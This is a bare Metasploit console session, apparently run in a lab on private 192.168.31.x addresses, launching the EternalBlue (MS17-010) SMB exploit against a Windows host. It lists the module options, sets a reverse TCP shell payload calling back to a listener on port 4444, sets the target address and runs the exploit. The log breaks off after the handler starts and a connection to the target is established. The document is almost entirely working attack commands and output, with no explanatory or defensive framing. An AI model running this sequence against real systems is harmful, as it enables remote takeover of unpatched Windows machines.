 msf > use exploit/windows/smb/ms17_010_eternalblue
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.31.94 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.31.181
RHOST => 192.168.31.181
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.31.94:4444
[*] 192.168.31.181:445 - Connecting to target for exploitation.
[+] 192.168.31.181:445 - Connection established for exploitation.